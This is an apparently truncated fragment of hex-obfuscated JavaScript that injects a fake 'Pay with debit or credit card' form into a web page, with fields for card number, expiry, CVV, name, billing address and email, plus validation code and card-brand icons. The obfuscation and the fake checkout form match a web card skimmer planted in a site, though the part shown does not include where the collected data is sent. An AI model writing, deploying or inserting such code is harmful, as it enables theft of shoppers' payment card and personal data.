65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2